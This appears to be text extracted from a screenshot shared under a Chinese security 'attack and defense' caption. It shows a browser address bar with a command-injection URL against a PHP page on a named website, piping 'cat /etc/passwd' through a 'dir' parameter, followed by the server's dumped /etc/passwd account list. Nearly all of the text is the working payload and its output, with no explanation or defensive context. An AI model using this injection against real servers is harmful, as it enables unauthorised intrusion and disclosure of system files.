 地址(D) http://www.netsos.com.cn/ex1.php?dir=/|cat%20/etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
安全攻防分享